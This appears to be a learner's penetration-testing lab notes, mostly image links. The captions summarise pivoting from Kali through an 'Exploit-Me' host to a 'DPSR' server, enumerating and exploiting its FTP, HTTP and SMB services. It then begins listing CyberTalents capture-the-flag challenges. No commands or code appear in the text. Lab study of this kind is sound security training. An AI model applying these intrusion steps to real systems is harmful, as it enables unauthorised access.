

Test access to DPSR through the tunnel

But


- Conducted service enumeration on the DPSR server (FTP, HTTP, SMB) through the tunnel.

- Exploited available services (FTP/HTTP/SMB) to gain access to the DPSR server.

Figure 4.15 – Pivot route established from Kali through Exploit-Me to the DPSR server network



Figure 4.16 – DPSR server accessed via pivoting through the Exploit-Me server

I re done it again to practice






5. Cyber talent writups





5 easy challenges

1- https://cybertalents.com/challenges/web/admin-has-the-power











2- https://cybertalents.com/challenges/web/cool-name-effect



